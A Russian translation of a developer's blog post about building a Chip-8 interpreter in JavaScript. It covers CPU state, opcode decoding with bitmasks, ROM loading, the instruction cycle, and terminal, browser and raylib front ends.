* [Демо](https://taniarascia.github.io/chip8/).
* [Исходный код](https://github.com/taniarascia/chip8).
Есть и множество руководств о том, как сделать эмулятор Chip-8, таких как [Mastering Chip8](http://mattmik.com/files/chip8/mastering/chip8.html), [How to Write an Emulator](http://www.multigesture.net/articles/how-to-write-an-emulator-Chip-8-interpreter/) и, самое главное — [Cowgod’s Chip-8 Technical Reference](http://devernay.free.fr/hacks/chip8/C8TECH10.HTM), основной ресурс для моего собственного эмулятора, а ещё веб-сайт, настолько старый, что его адрес заканчивается `.HTM`.
Таким образом, это не руководство, но обзор того, как я создала эмулятор, какие основные концепции я изучила, и о кое-какой специфике JavaScript в смысле создания браузерного, нативного и CLI-приложения.
Что такое Chip-8
----------------
Я не слышала о Chip-8 до начала этого проекта, поэтому предполагаю, что большинство людей тоже не слышали, если не ладят с эмуляторами. Chip-8 — это очень простой интерпретируемый язык программирования, разработанный в 1970-х годах для любителей компьютеров.
Люди писали простые программы Chip-8, которые имитировали популярные игры того времени: Pong, Tetris, Space Invaders и, вероятно, другие игры, потерянные в анналах истории.
Виртуальная машина, которая играет в них, на самом деле технически является [*интерпретатором*](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BF%D1%80%D0%B5%D1%82%D0%B0%D1%82%D0%BE%D1%80) Chip-8, а не [*эмулятором*](https://ru.wikipedia.org/wiki/%D0%AD%D0%BC%D1%83%D0%BB%D1%8F%D1%86%D0%B8%D1%8F), поскольку эмулятор — это программное обеспечение, эмулирующее аппаратное обеспечение конкретной машины, а программы Chip-8 не привязаны к какому-либо конкретному оборудованию. Интерпретаторы Chip-8 часто использовались на графических калькуляторах.
Тем не менее этот интерпретатор достаточно близок к эмулятору, поэтому с него обычно начинают те, кто хочет научиться создавать эмуляторы; это значительно проще, чем создавать эмулятор NES или чего-либо ещё. А ещё это хорошая отправная точка для изучения многих концепций процессора в целом, таких как память, стеки и ввод-вывод, с которыми я ежедневно имею дело в бесконечно более сложном мире среды выполнения JavaScript.
Что входит в интерпретатор Chip-8?
----------------------------------
Мне пришлось пройти много предварительной подготовки, чтобы хотя бы начать понимать, с чем я работаю; я никогда раньше не изучала основы информатики. Поэтому написала статью [Понимание битов, байтов, оснований и запись шестнадцатеричного дампа в JavaScript](https://www.taniarascia.com/bits-bytes-bases-and-a-hex-dump-javascript/), где подробно рассказала об этом.Из неё можно сделать два основных вывода:
**Общие сведения о битах и байтах**
* **Биты и байты**. Бит — это двоичная цифра — 0 или 1, истина или ложь, включено или выключено. Восемь бит — это байт, основная единица информации, с которой работают компьютеры.
* **Основания чисел**. Десятичная система счисления является наиболее привычной для нас, но компьютеры обычно работают с двоичной (основание 2) или шестнадцатеричной (основание 16). `1111` в двоичной системе, `15` в десятичной и `f` в шестнадцатеричной — это одно и то же число.
* **Полубайты**. Кроме того, 4 бита — это полубайт, что очень мило. Мне пришлось немного повозиться с ними.
* **Префиксы**. В JS `0x` — это префикс шестнадцатеричных чисел, `0b` — это префикс двоичных чисел.
Я также написала [Змейку в CLI](https://www.taniarascia.com/snake-game-in-javascript/), чтобы понять, как здесь работать с пикселями в терминале.
Процессор (CPU) — это основной процессор компьютера, который выполняет инструкции программы. Здесь он состоит из различных битов состояния, описанных ниже, а также цикла инструкций с шагами: **извлечением, декодированием и выполнением**.
Память
------
Chip-8 может получить доступ к **4 Кб памяти** ОЗУ. Это `0,002%` от объёма памяти на дискете. Большая часть данных процессора хранится в памяти.
4 Кb — это 4096 байт, и JavaScript поддерживает полезные [типизированные массивы](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Typed_arrays), к примеру, [Uint8Array](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Uint8Array) с фиксированным размером элементов — здесь это 8 бит.
```
let memory = new Uint8Array(4096)
```
Вы можете получить доступ и использовать этот массив как обычный массив, от `memory[0]` до `memory[4095]`, устанавливая элементы массива в значения до `255`. Значения выше 255 преобразуются в 255.
Счётчик команд (PC)
-------------------
Этот счётчик хранит адрес текущей инструкции в виде **16-битного целого числа**. Каждая инструкция в Chip-8 обновляет PC, когда она завершена, чтобы перейти к следующей инструкции, обращаясь к инструкции по адресу, который записан в PC.
Что касается схемы размещения ячеек памяти Chip-8, `0x000` to `0x1FF` зарезервировано, так что память начинается с адреса `0x200`.
```
let PC = 0x200 // memory[PC] будет обращаться к адресу текущей инструкции
```
*Вы заметите, что массив памяти 8-битный, а PC — 16-битное целое число, поэтому, чтобы получился опкод big endian, объединяются два программных кода.*
Регистры
--------
Память обычно используется для долгосрочного хранения и программирования данных, поэтому регистры существуют как своего рода «кратковременная память» для немедленного получения данных и вычислений. Chip-8 имеет **16 8-битных регистров**, от `V0` до `VF`.
```
let registers = new Uint8Array(16)
```
Индексный регистр
-----------------
Существует специальный **16-битный регистр**, который обращается к определённой точке в памяти, так называемый `I`. Регистр `I` существует в основном для чтения и записи в память, поскольку адресуемая память также 16-битная.
```
let I = 0
```
Стек
----
Chip-8 имеет возможность переходить в [подпрограммы](https://en.wikipedia.org/wiki/Subroutine), а также в стек для отслеживания того, куда возвращаться. Стек имеет размер **16 16-битных значений**: до «переполнение стека» программа может перейти в 16 вложенных подпрограмм.
```
let stack = new Uint16Array(16)
```
Указатель стека
---------------
Указатель стека (SP) — это `8-битное` целое число, которое указывает на место в стеке. Он должен быть только 8-битным, хотя стек 16-битный. Поскольку указатель ссылается только на индекс стека, он должен иметь значения только от `0` до `15`.
```
let SP = -1
// stack[SP] получит доступ к текущему адресу возврата в стеке.
```
Таймеры
-------
Chip-8 способен издавать великолепный одиночный звуковой сигнал. Честно говоря, я не потрудилась реализовать реальный вывод «музыки», хотя сам процессор может с ней работать.
Есть два таймера, оба — **8-битные регистры**: звуковой таймер (ST) для определения времени звукового сигнала и таймер задержки (DT) для определения времени некоторых событий в игре. Они отсчитывают время с частотой **60 Гц**.
```
let DT = 0
let ST = 0
```
Ввод с клавиатуры
-----------------
Chip-8 поставлялся вот с такой удивительной шестнадцатеричной клавиатурой:
```
┌───┬───┬───┬───┐
│ 1 │ 2 │ 3 │ C │
│ 4 │ 5 │ 6 │ D │
│ 7 │ 8 │ 9 │ E │
│ A │ 0 │ B │ F │
└───┴───┴───┴───┘
```
На практике, похоже, используются лишь несколько клавиш, и вы можете сопоставить их с любой сеткой 4х4, но в разных играх они довольно непоследовательны.
Графический вывод
-----------------
В Chip-8 используется монохромный дисплей с разрешением `64x32`. Каждый пиксель либо включён, либо выключен.
Спрайты, которые можно сохранить в памяти, имеют размер `8x15` — восемь пикселей в ширину и пятнадцать — в высоту. Chip-8 также поставляется с набором шрифтов, но он содержит только символы шестнадцатеричной клавиатуры.
CPU
---
Сложите всё это вместе, и вы получите состояние процессора. Вот его класс:
```
class CPU {
constructor() {
this.memory = new Uint8Array(4096)
this.registers = new Uint8Array(16)
this.stack = new Uint16Array(16)
this.ST = 0
this.DT = 0
this.I = 0
this.SP = -1
this.PC = 0x200
}
}
```
Декодирование инструкций Chip-8
-------------------------------
Chip-8 имеет 36 инструкций. Все инструкции [перечислены здесь](http://devernay.free.fr/hacks/chip8/C8TECH10.HTM#3.1). Все инструкции имеют длину 2 байта (16 бит). Каждая инструкция кодируется опкодом (кодом операции) и операндом — данными, над которыми производится операция. Примером инструкции может быть такая операция:
```
x = 1.
y = 2.
ADD x, y,
```
где `ADD` — `опкод` и `x`, `y` — операнды. Этот тип языка известен как язык ассемблера. Эта инструкция будет отображаться на:
```
x = x + y
```
При таком наборе инструкций мне придётся хранить эти данные в 16 битах, так что каждая инструкция будет представлять собой число от `0x0000` до `0xffffff`. Каждая позиция разряда в этих наборах состоит из 4 битов.
Как же мне перейти от `nnnn` к чему-то вроде `ADD x, y`? Начну с инструкции, аналогичной примеру выше:
| Инструкция | Описание |
| --- | --- |
| `8xy4` | `ADD Vx, Vy` |
Есть одно ключевое слово, `ADD`, а ещё два установленных в регистрах аргумента, `Vx` и `Vy`. Также есть несколько мнемоник опкодов, похожих на ключевые слова:
* `ADD` (сложение).
* `SUB` (вычитание).
* `JP` (переход).
* `SKP` (пропуск).
* `RET` (возврат).
* `LD` (загрузка).
И несколько типов значений операндов, таких как:
* Адрес (`I`).
* Регистр (`Vx`, `Vy`).
* Константа`(N` или `NN` для полубайта или байта).
Теперь нужно найти способ интерпретации 16-битного опкода как более понятных инструкций.
Битовые маски
-------------
Каждая инструкция содержит шаблон, и он всегда будет одним и тем же, и переменные, которые могут меняться. Для `8xy4` паттерном является `8__4`. Два полубайта в середине — это переменные. Создав [битовую маску](https://ru.wikipedia.org/wiki/%D0%91%D0%B8%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BC%D0%B0%D1%81%D0%BA%D0%B0) для этого шаблона, я могу определить инструкцию.
Для маскирования используется побитовое AND (`&`) с маской и сопоставляется с шаблоном. Таким образом, если появится команда `8124`, захочется гарантировать, что полубайт в позиции 1 и 4 включён (пропущен), а полубайт в позиции 2 и 3 выключен (замаскирован). И вот маска: `f00f`.
```
const opcode = 0x8124
const mask = 0xf00f
const pattern = 0x8004
const isMatch = (opcode & mask) === pattern // true
8124
& f00f
====
8004
```
Аналогично `0f00` м `00f0` будет маскировать переменные, а сдвигом вправо (`>>`) они получат доступ к нужному полубайту.
```
const x = (0x8124 & 0x0f00) >> 8 // 1
// (0x8124 & 0x0f00) is 100000000 in binary
// правый сдвиг на 8 (>> 8) удалит 8 нулей справа
// Останется 1
const y = (0x8124 & 0x00f0) >> 4 // 2
// (0x8124 & 0x00f0) — это 100000 в двоичном коде
// правый сдвиг на 4 (>> 4) удалит четыре нуля справа
// Останется 10, то есть двоичный эквивалент 2
```
Поэтому для каждой из 36 инструкций я создала объект с уникальным идентификатором, маской, шаблоном и аргументами.
```
const instruction = {
id: 'ADD_VX_VY',
name: 'ADD',
mask: 0xf00f,
pattern: 0x8004,
arguments: [
{ mask: 0x0f00, shift: 8, type: 'R' },
{ mask: 0x00f0, shift: 4, type: 'R' },
],
}
```
Теперь, когда у меня есть эти объекты, каждый опкод может быть разобран на уникальный идентификатор, и значения аргументов могут быть определены.
Я создала массив `INSTRUCTION_SET`, содержащий все эти инструкции, а также написала дизассемблер и [тесты](https://github.com/taniarascia/chip8/blob/master/tests/cpu.test.js), чтобы гарантировать, что все они работают правильно. Вот дизассемблер:
```
function disassemble(opcode) {
// Ищем инструкцию исходя из байт-кода
const instruction = INSTRUCTION_SET.find(
(instruction) => (opcode & instruction.mask) === instruction.pattern
)
// Ищем аргументы
const args = instruction.arguments.map(
(arg) => (opcode & arg.mask) >> arg.shift
)
// Возвращает объект, содержащий инструкции и аргументы
return { instruction, args }
}
```
Чтение ПЗУ
----------
Поскольку мы рассматриваем этот проект как эмулятор, каждый программный файл Chip-8 можно считать ПЗУ. ПЗУ — это просто двоичные данные, а мы пишем программу для их интерпретации. Мы можем представить процессор Chip8 как виртуальную консоль, а ПЗУ Chip-8 как виртуальный картридж.
Буфер ПЗУ примет необработанный двоичный файл и преобразует его в 16-битные слова big endian (слово — это единица данных, состоящая из определённого количества битов). Вот где пригодится статья о [шестнадцатеричном дампе](https://www.taniarascia.com/bits-bytes-bases-and-a-hex-dump-javascript/). Я собираю двоичные данные и преобразую их в блоки, которые я могу использовать, в нашем случае 16-битные опкоды. Big endian означает, что старший байт будет первым в буфере, поэтому, когда он встретит два байта `12 34`, он создаст `1234` 16-битный код. Код с little endian выглядел бы так: `3412`.
```
class RomBuffer {
/**
* @param {binary} fileContents ROM binary
*/
constructor(fileContents) {
this.data = []
// Читаем сырые данные буфера из файла
const buffer = fileContents
// Создаём 16-битные опкоды big endian из буфера
for (let i = 0; i < buffer.length; i += 2) {
this.data.push((buffer[i] << 8) | (buffer[i + 1] << 0))
}
}
}
```
Возвращаемые из этого буфера данные — это и есть «игра».
У процессора будет метод `load()` — как при загрузке картриджа в консоль, — который будет брать данные из этого буфера и помещать их в память. И буфер, и память работают в JavaScript как массивы, поэтому загрузка памяти сводится к циклическому просмотру буфера и помещению байтов в массив памяти.
Цикл выполнения инструкций — извлечение, декодирование, выполнение
------------------------------------------------------------------
Теперь у меня есть набор инструкций и игровые данные, готовые к интерпретации. Процессор просто должен что-то с ним сделать. Цикл [инструкции](https://en.wikipedia.org/wiki/Central_processing_unit#Operation) состоит из трёх этапов — извлечения, декодирования и выполнения.
* **Извлечение (fetch)** — получение данных, хранящихся в памяти, при помощи счётчика программы.
* **Декодирование** — разбор 16-битного опкода для получения декодированной инструкции и значений аргументов.
* **Выполнение** — выполнение операции на основе декодированной инструкции и обновление счётчика программы.
Вот сжатая и упрощённая версия того, как работает цикл. Эти методы цикла ЦП являются частными и не раскрываются.
Первый шаг, `fetch`, обращается к текущему опкоду из памяти.
```
// Берём адрес из памяти
function fetch() {
return memory[PC]
}
```
decode разберёт опкод на понятный набор команд:
```
// Декодируем инструкцию
function decode(opcode) {
return disassemble(opcode)
}
```
Execute состоит из `switch` со всеми 36 инструкциями в качестве case, и выполнит для найденной инструкции соответствующую операцию, обновив затем счётчик программы, чтобы следующий цикл извлечения нашёл следующий опкод. Любая обработка ошибок будет проходить здесь же, что приведёт к остановке процессора.
```
// Выполняем инструкцию
function execute(instruction) {
const { id, args } = instruction
switch (id) {
case 'ADD_VX_VY':
// Выполняем операцию инструкции
registers[args[0]] += registers[args[1]]
// Обновляем счётчик
PC = PC + 2
break
case 'SUB_VX_VY':
// и т д.
}
}
```
В итоге я получаю процессор со всеми состояниями и циклом команд. Есть два метода, открытые на CPU, — `load` — эквивалент загрузки картриджа в консоль с `romBuffer` в качестве игры, и `step`, который представляет собой три функции цикла инструкций (извлечение, декодирование, выполнение). `step` будет работать в бесконечном цикле.
```
class CPU {
constructor() {
this.memory = new Uint8Array(4096)
this.registers = new Uint8Array(16)
this.stack = new Uint16Array(16)
this.ST = 0
this.DT = 0
this.I = 0
this.SP = -1
this.PC = 0x200
}
// Загружаем буфер в память
load(romBuffer) {
this.reset()
romBuffer.forEach((opcode, i) => {
this.memory[i] = opcode
})
}
// Шаг по инструкциям
step() {
const opcode = this._fetch()
const instruction = this._decode(opcode)
this._execute(instruction)
}
_fetch() {
return this.memory[this.PC]
}
_decode(opcode) {
return disassemble(opcode)
}
_execute(instruction) {
const { id, args } = instruction
switch (id) {
case 'ADD_VX_VY':
this.registers[args[0]] += this.registers[args[1]]
this.PC = this.PC + 2
break
}
}
}
```
Сейчас не хватает только одного — возможности поиграть.
Создание интерфейса ЦП для ввода-вывода
---------------------------------------
Итак, у меня есть процессор, который интерпретирует и выполняет инструкции и обновляет все свои состояния, но я ещё ничего не могу с ним сделать.
Именно здесь в дело вступает [ввод/вывод](https://en.wikipedia.org/wiki/Input/output) — связь между центральным процессором и внешним миром.
* **Ввод** — это данные, полученные центральным процессором.
* **Вывод** — это данные, отправленные центральным процессором.
Ввод будет с клавиатуры, вывод — в виде графики.
Я могла просто смешать код ввода-вывода с процессором напрямую, но тогда я была бы привязан к одной среде. Создав общий интерфейс CPU для соединения ввода/вывода и CPU, я могу взаимодействовать с любой системой.
Первое, что нужно было сделать, — это просмотреть инструкции и найти те, что имеют отношение к вводу/выводу. Несколько примеров таких инструкций:
* `CLS` — очистить экран.
* `LD Vx, K` — ожидание нажатия клавиши, сохранение значения клавиши в Vx.
* `DRW Vx, Vy, nibble` — отображение n-байтового спрайта, начинающегося в ячейке памяти I.
Исходя из этого, мы хотим, чтобы интерфейс имел такие методы:
* `clearDisplay()`.
* `waitKey()`.
* `drawPixel()` (`drawSprite` было бы 1:1, но в итоге оказалось, что проще делать это попиксельно из интерфейса).
В JavaScript нет понятия абстрактного класса, но я создала класс, который не может быть инстанцирован, с методами, работающими только из классов, которые расширяют этот класс. Вот все методы интерфейса этого класса:
```
// Абстрактный класс интерфейса CPU
class CpuInterface {
constructor() {
if (new.target === CpuInterface) {
throw new TypeError('Cannot instantiate abstract class')
}
}
clearDisplay() {
throw new TypeError('Must be implemented on the inherited class.')
}
waitKey() {
throw new TypeError('Must be implemented on the inherited class.')
}
getKeys() {
throw new TypeError('Must be implemented on the inherited class.')
}
drawPixel() {
throw new TypeError('Must be implemented on the inherited class.')
}
enableSound() {
throw new TypeError('Must be implemented on the inherited class.')
}
disableSound() {
throw new TypeError('Must be implemented on the inherited class.')
}
}
```
Вот как это будет работать: интерфейс будет загружен в CPU при инициализации, и CPU сможет получить доступ к его методам.
```
class CPU {
// Инстанцируем интерфейс
constructor(cpuInterface) {
this.interface = cpuInterface
}
_execute(instruction) {
const { id, args } = instruction
switch (id) {
case 'CLS':
// Используем интерфейс при выполнении инструкции
this.interface.clearDisplay()
}
}
```
Перед установкой интерфейса в реальной среде (веб, терминал или нативная среда) я создала его макет для тестов. На самом деле он не подключён ни к какому вводу/выводу, но он помог мне настроить состояние интерфейса и подготовить его к работе с реальными данными. Я проигнорирую звуковые данные, потому что у них нет выхода на динамики. Остаются клавиатура и экран.
Экран
-----
Экран имеет разрешение 64 пикселя в ширину на 32 пикселя в высоту. Итак, что касается процессора и интерфейса, то это 64x32 сетка битов, которые либо включены, либо выключены. Чтобы создать пустой экран, я могу просто создать 3D-массив нулей, представляя все пиксели выключенными. Буфер [кадра](https://en.wikipedia.org/wiki/Framebuffer) — это часть памяти, содержащая растровое изображение, которое будет выведено на дисплей.
```
// Интерфейс для тестирования
class MockCpuInterface extends CpuInterface {
constructor() {
super()
// Храним данные экрана в буфере кадров
this.frameBuffer = this.createFrameBuffer()
}
// Создаём 3D массив нулей
createFrameBuffer() {
let frameBuffer = []
for (let i = 0; i < 32; i++) {
frameBuffer.push([])
for (let j = 0; j < 64; j++) {
frameBuffer[i].push(0)
}
}
return frameBuffer
}
// Обновляем пиксель (0 или 1)
drawPixel(x, y, value) {
this.frameBuffer[y][x] ^= value
}
}
```
В итоге в смысле представления экрана я получаю что-то вроде этого:
```
0000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000
и т.д.
```
В функции `DRW` процессор пройдётся по извлечённому из памяти спрайту и обновит каждый пиксель в нём. Детали опущены для краткости.
```
case 'DRW_VX_VY_N':
// Интерпретатор считывает n байт из памяти, начиная с адреса в I
for (let i = 0; i < args[2]; i++) {
let line = this.memory[this.I + i]
// Каждый байт представляет собой строку из восьми пикселей
for (let position = 0; position < 8; position++) {
// ...Получаем значение, x, и y...
this.interface.drawPixel(x, y, value)
}
}
```
Функция `clearDisplay()` — единственный метод, который будет использоваться для взаимодействия с экраном. Это всё, что нужно интерфейсу процессора для такого взаимодействия.
Клавиши
-------
Я сопоставила оригинальную клавиатуру со следующей сеткой клавиш:
```
┌───┬───┬───┬───┐
│ 1 │ 2 │ 3 │ 4 │
│ Q │ W │ E │ R │
│ A │ S │ D │ F │
│ Z │ X │ C │ V │
└───┴───┴───┴───┘
```
И поместила ключи в массив.
```
// лучше игнорировать
const keyMap = [
'1', '2', '3', '4',
'q', 'w', 'e', 'r',
'a', 's', 'd', 'f',
'z', 'x', 'c', 'v'
]
```
Для хранения текущих нажатых клавиш опишите состояние:
```
this.keys = 0
```
В интерфейсе `keys` — это двоичное число из 16 цифр, индекс представляет клавишу. Chip-8 просто хочет знать, какие клавиши нажаты, и на основе этого принимает решение:
```
0b1000000000000000 // V нажата (keyMap[15], или индекс 15)
0b0000000000000011 // 1 и 2 нажаты (index 0, 1)
0b0000000000110000 // Q и W нажаты (index 4, 5)
```
Теперь, если, например, нажата `V` (`keyMap[15]`) и операнд — `0xf` (десятичное `15`), то клавиша нажата. Левый сдвиг (`<<`) и `1` создаст двоичное число с `1`, за которым следует столько нулей, сколько находится в левом сдвиге.
```
case 'SKP_VX':
// Пропустить следующую инструкцию, если нажата клавиша со значением VX
if (this.interface.getKeys() & (1 << this.registers[args[0]])) {
// Пропускаем инструкцию
} else {
// Идём к следующей инструкции
}
```
Есть ещё один метод клавиш, `waitKey`, где инструкция заключается в ожидании нажатия клавиши и возврате этой нажатой клавиши.
Приложение CLI — взаимодействие с терминалом
--------------------------------------------
Первый интерфейс, который я сделала, был для терминала. Это было мне не так знакомо, как работа с DOM: я никогда не создавала графических приложений в терминале, но это не слишком сложно.

[Curses](https://en.wikipedia.org/wiki/Curses_(programming_library)) — это библиотека, используемая для создания текстовых пользовательских интерфейсов в терминале. [Blessed](https://github.com/chjj/blessed) — это библиотека, оборачивающая curses для Node.js.
Экран
-----
Буфер кадра, содержащий битовую карту данных экрана, одинаков для всех реализаций, но способы взаимодействия экрана с каждой средой будут различаться.
С помощью `blessed` я определила объект экрана:
```
this.screen = blessed.screen({ smartCSR: true })
```
И использовала `fillRegion` или `clearRegion` на пикселе с полным блоком юникода, чтобы заполнить его c `frameBuffer` в качестве источника данных.
```
drawPixel(x, y, value) {
this.frameBuffer[y][x] ^= value
if (this.frameBuffer[y][x]) {
this.screen.fillRegion(this.color, '█', x, x + 1, y, y + 1)
} else {
this.screen.clearRegion(x, x + 1, y, y + 1)
}
this.screen.render()
}
```
Клавиши
-------
Обработчик клавиш не слишком отличался от того, что в DOM. Если клавиша нажата, обработчик передаёт ключ, затем я могу использовать его для поиска индекса и обновления объекта keys с любыми дополнительными клавишами, которые были нажаты.
```
this.screen.on('keypress', (_, key) => {
const keyIndex = keyMap.indexOf(key.full)
if (keyIndex) {
this._setKeys(keyIndex)
}
})
```
Особенно странной вещью было то, что у `blessed` не было никакого `keyup`, которое я могла бы использовать, поэтому мне пришлось просто имитировать его, задав интервал периодической очистки клавиш.
```
setInterval(() => {
// Эмулируем keyup, чтобы очистить все нажатые клавиши
this._resetKeys()
}, 100)
```
Точка входа
-----------
Всё готово — буфер rom для преобразования двоичных данных в опкоды, интерфейс для подключения ввода/вывода, процессор, содержащий состояние, цикл команд и два открытых метода — один для загрузки игры, другой для выполнения цикла. Поэтому я создаю функцию `cycle`, которая будет запускать инструкции процессора в бесконечном цикле.
```
const fs = require('fs')
const { CPU } = require('../classes/CPU')
const { RomBuffer } = require('../classes/RomBuffer')
const {
TerminalCpuInterface,
} = require('../classes/interfaces/TerminalCpuInterface')
// Извлекаем файл ПЗУ
const fileContents = fs.readFileSync(process.argv.slice(2)[0])
// Инициализируем интерфейс терминала
const cpuInterface = new TerminalCpuInterface()
// Инициализируем CPU с интерфейсом
const cpu = new CPU(cpuInterface)
// Преобразуем двоичные данные в опкоды
const romBuffer = new RomBuffer(fileContents)
// Загружаем игру
cpu.load(romBuffer)
function cycle() {
cpu.step()
setTimeout(cycle, 3)
}
cycle()
```
*В функции цикла также есть таймер задержки, но я удалила его из примера для наглядности.*
Теперь, чтобы играть, я могу запустить файл точки входа терминала и передать ROM как аргумент.
```
npm run play:terminal roms/PONG
```
Веб-приложение — взаимодействие с браузером
-------------------------------------------
Следующий интерфейс, который я создала, предназначен для веба. Я сделала эту версию эмулятора немного более причудливой, поскольку браузер — привычная для меня среда, и я не могу устоять перед желанием сделать сайты в стиле ретро. Он также позволяет переключаться между играми.

Экран
-----
Для экрана я использовала [Canvas API](https://developer.mozilla.org/en-US/docs/Web/API/Canvas_API) и его [CanvasRenderingContext2D](https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D) для поверхности рисования. `fillRect` и canvas в основном то же, что `fillRegion` в `blessed`.
```
this.screen = document.querySelector('canvas')
this.context = this.screen.getContext('2d')
this.context.fillStyle = 'black'
this.context.fillRect(0, 0, this.screen.width, this.screen.height)
```
Одно небольшое отличие: я умножила все пиксели на 10, чтобы экран стал заметнее.
```
this.multiplier = 10
this.screen.width = DISPLAY_WIDTH * this.multiplier
this.screen.height = DISPLAY_HEIGHT * this.multiplier
```
Это сделало команду `drawPixel` более многословной, но в остальном концепция осталась прежней.
```
drawPixel(x, y, value) {
this.frameBuffer[y][x] ^= value
if (this.frameBuffer[y][x]) {
this.context.fillStyle = COLOR
this.context.fillRect(
x * this.multiplier,
y * this.multiplier,
this.multiplier,
this.multiplier
)
} else {
this.context.fillStyle = 'black'
this.context.fillRect(
x * this.multiplier,
y * this.multiplier,
this.multiplier,
this.multiplier
)
}
}
```
Клавиши
-------
У меня был доступ к гораздо большему количеству обработчиков событий клавиш в DOM, поэтому я смогла легко обрабатывать события `keyup` и `keydown`.
```
// Устанавливаем клавиши ненажатыми
document.addEventListener('keydown', event => {
const keyIndex = keyMap.indexOf(event.key)
if (keyIndex) {
this._setKeys(keyIndex)
}
})
// Сбрасываем клавиши по нажатию
document.addEventListener('keyup', event => {
this._resetKeys()
})
}
```
Точка входа
-----------
Для работы с модулями я импортировала все модули и установила их в глобальный объект, а затем использовала [Browserify](http://browserify.org/) для работы в браузере. Установка их в глобальные делает их доступными в окне, чтобы я могла использовать вывод кода в сценарии браузера. Сегодня для этого можно использовать Webpack или что-то другое, но это было быстро и просто.
```
const { CPU } = require('../classes/CPU')
const { RomBuffer } = require('../classes/RomBuffer')
const { WebCpuInterface } = require('../classes/interfaces/WebCpuInterface')
const cpuInterface = new WebCpuInterface()
const cpu = new CPU(cpuInterface)
// Устанавливаем буфер CPU и ROM в глобальный объект, который станет окном в браузере.
global.cpu = cpu
global.RomBuffer = RomBuffer
```
Точка входа в веб использует ту же функцию `cycle`, что и реализация терминала, но имеет функцию для получения каждого ПЗУ и сброса данных дисплея каждый раз, когда выбирается новое ПЗУ. Я привыкла работать с json данными и fetch, но в этом случае извлекла необработанный `arrayBuffer` из ответа.
```
// Извлекаем ПЗУ и загружаем игру
async function loadRom() {
const rom = event.target.value
const response = await fetch(`./roms/${rom}`)
const arrayBuffer = await response.arrayBuffer()
const uint8View = new Uint8Array(arrayBuffer)
const romBuffer = new RomBuffer(uint8View)
cpu.interface.clearDisplay()
cpu.load(romBuffer)
}
// Добавляем возможность выбирать игру
document.querySelector('select').addEventListener('change', loadRom)
```
HTML содержит `canvas` и `select`.
```
Load ROM...
Connect4
Pong
```
Затем я просто развернула код на страницах GitHub, потому что он статический.
Нативное приложение — взаимодействие с нативной платформой
----------------------------------------------------------
Я также сделала экспериментальную реализацию нативного UI. Я использовала [Raylib](https://www.raylib.com/) для программирования простых игр, которая имела биндинг для [Node.js](https://github.com/RobLoach/node-raylib).

Я считаю эту версию экспериментальной только потому, что она очень медленная по сравнению с другими, поэтому она менее удобна в использовании, но с клавишами и экраном всё работает правильно.
Точка входа
-----------
Raylib работает немного иначе, чем другие реализации, поскольку сама работает в цикле, а это значит, что я не буду использовать функцию `cycle`.
```
const r = require('raylib')
// Пока окно не закроется...
while (!r.WindowShouldClose()) {
// Извлекаем, декодируем, выполняем
cpu.step()
r.BeginDrawing()
// Отрисовываем экран с изменениями
r.EndDrawing()
}
r.CloseWindow()
```
Экран
-----
В рамках методов `beginDrawing()` и `endDrawing()` экран будет обновляться. Для реализации Raylib, вместо того чтобы держать всё в интерфейсе, я обращалась к интерфейсу прямо из скрипта. Это работает.
```
r.BeginDrawing()
cpu.interface.frameBuffer.forEach((y, i) => {
y.forEach((x, j) => {
if (x) {
r.DrawRectangleRec({ x, y, width, height }, r.GREEN)
} else {
r.DrawRectangleRec({ x, y, width, height }, r.BLACK)
}
})
})
r.EndDrawing()
```
Клавиши
-------
Заставить ключи работать на Raylib — это последнее, над чем я работала. Мне приходилось делать всё в методе `IsKeyDown` — существовал метод `GetKeyPressed`, но он имел побочные эффекты и вызывал проблемы. Поэтому, вместо того чтобы просто ждать нажатия клавиши, как в других реализациях, я должна была перебирать все клавиши и проверять, нажаты ли они, и, если так, добавлять их в битовую маску клавиши.
```
let keyDownIndices = 0
// Выполняем для всех клавиш
for (let i = 0; i < nativeKeyMap.length; i++) {
const currentKey = nativeKeyMap[i]
// Если клавиша нажата, добавляем индекс в отображение нажатых клавиш
// Также отожмёт все клавиши, которые не были нажаты
if (r.IsKeyDown(currentKey)) {
keyDownIndices |= 1 << i
}
}
// Устанавливаем нажатые клавиши
cpu.interface.setKeys(keyDownIndices)
```
Вот и всё. Эта задача сложнее остальных, но я рада, что сделала это, чтобы завершить интерфейс и посмотреть, насколько хорошо этот интерфейс работает на разных платформах.
Заключение
----------
И вот мой проект «Chip-8». Вы можете [посмотреть исходники](https://github.com/taniarascia/chip8) на GitHub. Я узнала много нового о концепциях низкоуровневого программирования и о том, как работает процессор, а также о возможностях JavaScript за пределами браузерного приложения или сервера REST API. Мне ещё предстоит сделать несколько вещей, например попытаться написать простую игру, но эмулятор завершён, и я горжусь этим.
Продолжить изучение JS вы сможете на наших курсах:
* [Профессия Frontend-разработчик (7 месяцев)](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_051221&utm_term=conc)
* [Профессия Fullstack-разработчик на Python (15 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_051221&utm_term=conc)
[](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=habr_banner&utm_content=sf_allcourses_051221&utm_term=banner)
Узнайте подробности [здесь](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_051221&utm_term=conc).
**Другие профессии и курсы**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_051221&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_051221&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_051221&utm_term=cat)
